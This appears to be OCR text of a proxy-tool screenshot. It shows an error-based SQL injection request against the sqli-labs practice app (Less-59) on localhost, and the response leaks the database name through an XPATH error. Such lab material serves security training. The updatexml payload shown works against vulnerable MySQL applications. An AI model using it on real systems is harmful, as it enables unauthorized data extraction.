 Go Cancel < ▼ > ▼ Follow redirection Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/sqli/Less-59/?id=1%20%20and%20updatexml(1,concat(0x7e,(select%20data
base()),0x7e),1)--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You have made : 14 of 5 attempts<br><br><br>
<font size=4>You have exceeded maximum allowed attempts, Hence
Challenge Has Been Reset </font><br>
Redirecting you to challenge page..........
<br>
<font color= "#FFFF00">XPATH syntax error:
'~challenges~'</font></font> </div></br></br></br><center>
<img src="../images/Less-59.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
? < + > Type a search term 0 matches
Done 1,963 bytes | 1,018 millis